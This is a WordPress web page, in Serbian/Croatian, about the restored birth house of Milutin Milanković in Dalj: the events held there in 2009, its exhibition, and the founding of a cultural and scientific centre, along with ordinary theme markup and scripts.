<figure id="attachment_75" aria-describedby="caption-attachment-75" style="width: 470px" class="wp-caption aligncenter"><a href="https://www.milutin-milankovic.com/wp-content/uploads/2009/12/IMG_0122.jpg"><img decoding="async" class="size-full wp-image-75" title="IMG_0122" src="https://www.milutin-milankovic.com/wp-content/uploads/2009/12/IMG_0122.jpg" alt="" width="470" height="314" srcset="https://www.milutin-milankovic.com/wp-content/uploads/2009/12/IMG_0122.jpg 2000w, https://www.milutin-milankovic.com/wp-content/uploads/2009/12/IMG_0122-300x199.jpg 300w, https://www.milutin-milankovic.com/wp-content/uploads/2009/12/IMG_0122-1024x682.jpg 1024w" sizes="(max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-75" class="wp-caption-text">Obnovljena ku?a Milutina Milankovi?a</figcaption></figure>
<p>Od 24. maja, kada je u ku?i održan me?unarodni nau?ni skup „Stvaralaštvo Milutina Milankovi?a“, pa do jeseni 2009. godine, organizovano je u ku?i nekoliko u?iteljskih seminara, književnih ve?eri, tribina, okruglih stolova, predstavljanje projekata, otvoren ekološki info &#8211; punkt. Sto trideseta godišnjica Milankovi?evog ro?enja obilježena je krajem maja me?unarodnim okruglim stolom o klimatskim promjenama, predstavljanjem zbornika radova „Stvaralaštvo Milutina Milankovi?a“, predstavljanjem knjige ?leksandra Petrovi?a Ciklusi i zapisi (Opus solis Milutina Milankovi?a) i izvo?enjem audio drame „Putnik kroz vasionu i vekove“ Olge Savi?, uz muziku Vere Milankovi?.</p>
<p style="text-align: center;">
<figure id="attachment_77" aria-describedby="caption-attachment-77" style="width: 470px" class="wp-caption aligncenter"><a href="https://www.milutin-milankovic.com/wp-content/uploads/2009/12/Picture-045.jpg"><img decoding="async" class="size-full wp-image-77" title="Picture 045" src="https://www.milutin-milankovic.com/wp-content/uploads/2009/12/Picture-045.jpg" alt="" width="470" height="313" srcset="https://www.milutin-milankovic.com/wp-content/uploads/2009/12/Picture-045.jpg 1600w, https://www.milutin-milankovic.com/wp-content/uploads/2009/12/Picture-045-300x199.jpg 300w, https://www.milutin-milankovic.com/wp-content/uploads/2009/12/Picture-045-1024x682.jpg 1024w" sizes="(max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-77" class="wp-caption-text">Dvorište obnovljene ku?e</figcaption></figure>
<p>U ku?i je, u prizemlju, ure?ena stalna postavka izložbe o Milankovi?evom životu i djelu i Milutinova spomen soba koje je dizajnerski realizovao studio „Mit“ iz Osijeka. Na spratu je višenamjenska sala s pedeset mjesta, budu?a informati?ka radionica i mala nau?na radionica. U ku?i je i ekološki punkt s ?asopisima , knjigama i audio – vizuelnom gra?om iz nauke &#8211; astronomije, ekologije, geografije, geofizike&#8230;U planu je da se na pogodnom mjestu postavi teleskop kako bi posjetioci mogli da posmatraju zvjezdano nebo nad Dunavom kako je to ?inio Milankovi?, uz tvrdnju da je taj prizor ?aroban.</p>
<p>Krajem avgusta osnovan je i po?eo s radom Kulturni i nau?ni centar „Milutin Milankovi?“, sa sjedištem u nau?nikovoj rodnoj ku?i u Dalju. Milankovi? je želio da provede starost i umre u svojoj rodnoj ku?i. To mu, zalaganjem ondašnjih vlasti, nije omogu?eno. Godine 1966. njegovi posmrtni ostaci preneseni su u porodi?nu grobnicu daljskog pravoslavnog groblja. Ovdje po?iva skupa s roditeljima, bra?om , sestrama i brojnim precima me?u kojima je bilo i seljaka i ratnika, oficira, generala, dvorskih savjetnika, narodnih tribuna, pronalaza?a, filozofa&#8230;</p>
<blockquote><p>Milutin Milankovi? se vratio, zauvijek, i u svoj o?inski dom. Dobro došao ku?i!</p></blockquote>
<p>?or?e Neši?</p>
		</div>

		
		
		
		
	</article>

	
		<aside class="ct-hidden-sm ct-hidden-md" data-type="type-1" id="sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="ct-sidebar" data-sticky="sidebar"><div class="ct-widget is-layout-flow widget_block" id="block-4">
<h2 class="wp-block-heading" id="zadnje-objavljeno">Zadnje objavljeno</h2>
</div><div class="ct-widget is-layout-flow widget_block widget_recent_entries" id="block-2"><ul class="wp-block-latest-posts__list is-grid columns-2 wp-block-latest-posts"></ul></div></div></aside>
			</div>

	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="middle"><div class="ct-container"><div data-column="menu">
<nav
	id="footer-menu"
	class="footer-menu-inline menu-container "
	data-id="menu"		itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Footer Nav">

	<ul id="menu-footer-nav" class="menu"><li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.milutin-milankovic.com/contact/" class="ct-menu-link">Kontakt</a></li>
<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://www.milutin-milankovic.com/biografija/" class="ct-menu-link">Milutin Milanković</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.milutin-milankovic.com/znanstveni-rad/" class="ct-menu-link">Znanstveni rad</a></li>
<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13 current_page_item menu-item-874"><a href="https://www.milutin-milankovic.com/rodna-kuca/" aria-current="page" class="ct-menu-link">Rodna kuća</a></li>
</ul></nav>
</div></div></div><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Milutin Milanković - 2026</p></div>
</div><div data-column="ghost"></div></div></div></footer></div>

<div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="circle"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/www.milutin-milankovic.com\/wp-admin\/admin-ajax.php","public_url":"https:\/\/www.milutin-milankovic.com\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/www.milutin-milankovic.com\/wp-json\/","search_url":"https:\/\/www.milutin-milankovic.com\/search\/QUERY_STRING\/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https:\/\/www.milutin-milankovic.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/sticky.js?ver=2.0.92"}],"dynamic_styles":{"lazy_load":"https:\/\/www.milutin-milankovic.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css?ver=2.0.92","search_lazy":"https:\/\/www.milutin-milankovic.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css?ver=2.0.92","back_to_top":"https:\/\/www.milutin-milankovic.com\/wp-content\/themes\/blocksy\/static\/bundle\/back-to-top.min.css?ver=2.0.92"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https:\/\/www.milutin-milankovic.com\/wp-content\/themes\/blocksy\/static\/bundle\/cart-header-element-lazy.min.css?ver=2.0.92"},{"selector":".flexy","url":"https:\/\/www.milutin-milankovic.com\/wp-content\/themes\/blocksy\/static\/bundle\/flexy.min.css?ver=2.0.92"},{"selector":"#account-modal","url":"https:\/\/www.milutin-milankovic.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/header-account-modal-lazy.min.css?ver=2.0.92"},{"selector":".ct-header-account","url":"https:\/\/www.milutin-milankovic.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/header-account-dropdown-lazy.min.css?ver=2.0.92"}]};
</script>
<script src="https://www.milutin-milankovic.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.0.92" id="ct-scripts-js"></script>

</body>
</html>
